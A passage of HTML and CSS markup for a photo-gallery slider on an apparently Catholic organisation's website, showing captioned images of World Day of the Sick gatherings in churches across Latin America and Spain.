                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-005-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob.jpg" title="Giornata Mondiale del Malato - Paraguay - Chiesa della Madre del Buon Consiglio - Ypacaraí - Foto: Xavier Jacob"  data-caption="Chiesa della Madre del Buon Consiglio - Ypacaraí"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-005-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-005-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob.jpg 600w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-005-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-005-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Chiesa della Madre del Buon Consiglio - Ypacaraí</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-006-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg" title="Giornata Mondiale del Malato - Messico - Basilica di San Giuseppe e Nostra Signora del Sacro Cuore - Città di Messico - Foto: Ronny Fisher"  data-caption="Basilica di San Giuseppe e Nostra Signora del Sacro Cuore - Città di Messico"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-006-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-006-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg 600w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-006-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-006-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Basilica di San Giuseppe e Nostra Signora del Sacro Cuore - Città di Messico</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-007-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg" title="Giornata Mondiale del Malato - Messico - Basilica di San Giuseppe e Nostra Signora del Sacro Cuore - Città di Messico - Foto: Ronny Fisher"  data-caption="Basilica di San Giuseppe e Nostra Signora del Sacro Cuore - Città di Messico"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-007-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-007-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg 600w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-007-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-007-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Basilica di San Giuseppe e Nostra Signora del Sacro Cuore - Città di Messico</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item8">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-008-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg" title="Giornata Mondiale del Malato - Messico - Basilica di San Giuseppe e Nostra Signora del Sacro Cuore - Città di Messico - Foto: Ronny Fisher"  data-caption="Basilica di San Giuseppe e Nostra Signora del Sacro Cuore - Città di Messico"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-008-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-008-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg 600w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-008-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-008-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Basilica di San Giuseppe e Nostra Signora del Sacro Cuore - Città di Messico</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item9">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-009-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg" title="Giornata Mondiale del Malato - Messico - Basilica di San Giuseppe e Nostra Signora del Sacro Cuore - Città di Messico - Foto: Ronny Fisher"  data-caption="Basilica di San Giuseppe e Nostra Signora del Sacro Cuore - Città di Messico"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-009-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-009-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg 600w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-009-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-009-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Basilica di San Giuseppe e Nostra Signora del Sacro Cuore - Città di Messico</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item10">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-010-Jornada-Mundial-do-Doente-Espanha_Igreja-de-Santa-Teresa-e-Sao-Jose-Madri_Foto-Eric-Salas.jpg" title="Giornata Mondiale del Malato - Spagna - Chiesa di Santa Teresa e San Giuseppe - Madrid - Foto: Eric Salas"  data-caption="Chiesa di Santa Teresa e San Giuseppe - Madrid"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-010-Jornada-Mundial-do-Doente-Espanha_Igreja-de-Santa-Teresa-e-Sao-Jose-Madri_Foto-Eric-Salas.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-010-Jornada-Mundial-do-Doente-Espanha_Igreja-de-Santa-Teresa-e-Sao-Jose-Madri_Foto-Eric-Salas.jpg 599w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-010-Jornada-Mundial-do-Doente-Espanha_Igreja-de-Santa-Teresa-e-Sao-Jose-Madri_Foto-Eric-Salas-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-010-Jornada-Mundial-do-Doente-Espanha_Igreja-de-Santa-Teresa-e-Sao-Jose-Madri_Foto-Eric-Salas-150x100.jpg 150w" sizes="(max-width: 599px) 100vw, 599px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Chiesa di Santa Teresa e San Giuseppe - Madrid</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item11">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-011-Jornada-Mundial-do-Doente-Espanha_Igreja-de-Santa-Teresa-e-Sao-Jose-Madri_Foto-Eric-Salas.jpg" title="Giornata Mondiale del Malato - Spagna - Chiesa di Santa Teresa e San Giuseppe - Madrid - Foto: Eric Salas"  data-caption="Chiesa di Santa Teresa e San Giuseppe - Madrid"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-011-Jornada-Mundial-do-Doente-Espanha_Igreja-de-Santa-Teresa-e-Sao-Jose-Madri_Foto-Eric-Salas.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-011-Jornada-Mundial-do-Doente-Espanha_Igreja-de-Santa-Teresa-e-Sao-Jose-Madri_Foto-Eric-Salas.jpg 599w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-011-Jornada-Mundial-do-Doente-Espanha_Igreja-de-Santa-Teresa-e-Sao-Jose-Madri_Foto-Eric-Salas-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-011-Jornada-Mundial-do-Doente-Espanha_Igreja-de-Santa-Teresa-e-Sao-Jose-Madri_Foto-Eric-Salas-150x100.jpg 150w" sizes="(max-width: 599px) 100vw, 599px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Chiesa di Santa Teresa e San Giuseppe - Madrid</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item12">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-012-Jornada-Mundial-do-Doente-Espanha_Igreja-de-Santa-Teresa-e-Sao-Jose-Madri_Foto-Eric-Salas.jpg" title="Giornata Mondiale del Malato - Spagna - Chiesa di Santa Teresa e San Giuseppe - Madrid - Foto: Eric Salas"  data-caption="Chiesa di Santa Teresa e San Giuseppe - Madrid"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-012-Jornada-Mundial-do-Doente-Espanha_Igreja-de-Santa-Teresa-e-Sao-Jose-Madri_Foto-Eric-Salas.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-012-Jornada-Mundial-do-Doente-Espanha_Igreja-de-Santa-Teresa-e-Sao-Jose-Madri_Foto-Eric-Salas.jpg 599w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-012-Jornada-Mundial-do-Doente-Espanha_Igreja-de-Santa-Teresa-e-Sao-Jose-Madri_Foto-Eric-Salas-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-012-Jornada-Mundial-do-Doente-Espanha_Igreja-de-Santa-Teresa-e-Sao-Jose-Madri_Foto-Eric-Salas-150x100.jpg 150w" sizes="(max-width: 599px) 100vw, 599px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Chiesa di Santa Teresa e San Giuseppe - Madrid</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item13">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-013-Jornada-Mundial-do-Doente-Peru_Casa-dos-Arautos-Lima_Foto-Reproducao.jpg" title="Giornata Mondiale del Malato - Perù - Casa degli Araldi - Lima - Foto: Riproduzione"  data-caption="Casa degli Araldi - Lima"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-013-Jornada-Mundial-do-Doente-Peru_Casa-dos-Arautos-Lima_Foto-Reproducao.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-013-Jornada-Mundial-do-Doente-Peru_Casa-dos-Arautos-Lima_Foto-Reproducao.jpg 528w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-013-Jornada-Mundial-do-Doente-Peru_Casa-dos-Arautos-Lima_Foto-Reproducao-300x227.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-013-Jornada-Mundial-do-Doente-Peru_Casa-dos-Arautos-Lima_Foto-Reproducao-150x114.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-013-Jornada-Mundial-do-Doente-Peru_Casa-dos-Arautos-Lima_Foto-Reproducao-80x60.jpg 80w" sizes="(max-width: 528px) 100vw, 528px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Casa degli Araldi - Lima</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item14">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-014-Jornada-Mundial-do-Doente-Brasil_Casa-dos-Arautos-Ponta-Grossa_Foto-Guilherme-Abiti.jpg" title="Giornata Mondiale del Malato - Brasile - Casa degli Araldi - Ponta Grossa - Foto: Guilherme Abiti"  data-caption="Casa degli Araldi - Ponta Grossa"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-014-Jornada-Mundial-do-Doente-Brasil_Casa-dos-Arautos-Ponta-Grossa_Foto-Guilherme-Abiti.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-014-Jornada-Mundial-do-Doente-Brasil_Casa-dos-Arautos-Ponta-Grossa_Foto-Guilherme-Abiti.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-014-Jornada-Mundial-do-Doente-Brasil_Casa-dos-Arautos-Ponta-Grossa_Foto-Guilherme-Abiti-225x300.jpg 225w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-014-Jornada-Mundial-do-Doente-Brasil_Casa-dos-Arautos-Ponta-Grossa_Foto-Guilherme-Abiti-150x200.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Casa degli Araldi - Ponta Grossa</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item15">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-015-Jornada-Mundial-do-Doente-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg" title="Giornata Mondiale del Malato - Brasile - Cappella San Domenico - Lauro de Freitas - Foto: Charles Batista"  data-caption="Cappella San Domenico - Lauro de Freitas"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-015-Jornada-Mundial-do-Doente-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-015-Jornada-Mundial-do-Doente-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg 601w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-015-Jornada-Mundial-do-Doente-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-015-Jornada-Mundial-do-Doente-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-150x100.jpg 150w" sizes="(max-width: 601px) 100vw, 601px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Cappella San Domenico - Lauro de Freitas</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item16">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-016-Jornada-Mundial-do-Doente-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg" title="Giornata Mondiale del Malato - Brasile - Cappella San Domenico - Lauro de Freitas - Foto: Charles Batista"  data-caption="Cappella San Domenico - Lauro de Freitas"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-016-Jornada-Mundial-do-Doente-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-016-Jornada-Mundial-do-Doente-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg 601w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-016-Jornada-Mundial-do-Doente-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-016-Jornada-Mundial-do-Doente-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-150x100.jpg 150w" sizes="(max-width: 601px) 100vw, 601px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Cappella San Domenico - Lauro de Freitas</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item17">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-017-Jornada-Mundial-do-Doente-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg" title="Giornata Mondiale del Malato - Brasile - Cappella San Domenico - Lauro de Freitas - Foto: Charles Batista"  data-caption="Cappella San Domenico - Lauro de Freitas"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-017-Jornada-Mundial-do-Doente-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-017-Jornada-Mundial-do-Doente-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg 601w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-017-Jornada-Mundial-do-Doente-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-017-Jornada-Mundial-do-Doente-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-150x100.jpg 150w" sizes="(max-width: 601px) 100vw, 601px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Cappella San Domenico - Lauro de Freitas</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item18">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-018-Jornada-Mundial-do-Doente-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Nova-Friburgo_Foto-Jose-Ribeiro.jpg" title="Giornata Mondiale del Malato - Brasile - Oratorio della Madonna di Fatima - Nova Friburgo - Foto: José Ribeiro"  data-caption="Oratorio della Madonna di Fatima - Nova Friburgo"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-018-Jornada-Mundial-do-Doente-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Nova-Friburgo_Foto-Jose-Ribeiro.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-018-Jornada-Mundial-do-Doente-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Nova-Friburgo_Foto-Jose-Ribeiro.jpg 710w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-018-Jornada-Mundial-do-Doente-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Nova-Friburgo_Foto-Jose-Ribeiro-300x169.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-018-Jornada-Mundial-do-Doente-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Nova-Friburgo_Foto-Jose-Ribeiro-150x85.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-018-Jornada-Mundial-do-Doente-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Nova-Friburgo_Foto-Jose-Ribeiro-696x392.jpg 696w" sizes="(max-width: 710px) 100vw, 710px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Oratorio della Madonna di Fatima - Nova Friburgo</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item19">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-019-Jornada-Mundial-do-Doente-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Nova-Friburgo_Foto-Jose-Ribeiro.jpg" title="Giornata Mondiale del Malato - Brasile - Oratorio della Madonna di Fatima - Nova Friburgo - Foto: José Ribeiro"  data-caption="Oratorio della Madonna di Fatima - Nova Friburgo"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-019-Jornada-Mundial-do-Doente-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Nova-Friburgo_Foto-Jose-Ribeiro.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-019-Jornada-Mundial-do-Doente-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Nova-Friburgo_Foto-Jose-Ribeiro.jpg 225w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-019-Jornada-Mundial-do-Doente-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Nova-Friburgo_Foto-Jose-Ribeiro-169x300.jpg 169w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-019-Jornada-Mundial-do-Doente-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Nova-Friburgo_Foto-Jose-Ribeiro-150x267.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Oratorio della Madonna di Fatima - Nova Friburgo</div></figcaption>
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item8">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item9">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item10">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item11">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item12">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item13">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item14">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item15">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item16">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item17">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item18">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item19">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
</div>
<p>&nbsp;</p>
<hr style="width: 40%; text-align: center; margin-top: 15px; margin-bottom: 20px;" />
<p>&nbsp;</p>

                <style type="text/css">
                    
                    #tdi_48  .td-doubleSlider-2 .td-item1 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-020-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_48  .td-doubleSlider-2 .td-item2 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-021-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_48  .td-doubleSlider-2 .td-item3 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-022-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_48  .td-doubleSlider-2 .td-item4 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-023-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_48  .td-doubleSlider-2 .td-item5 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-024-Retiros-espirituais-Brasil_Casa-dos-Arautos-Nova-Friburgo_Foto-Jovismar-Peixoto-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_48  .td-doubleSlider-2 .td-item6 {
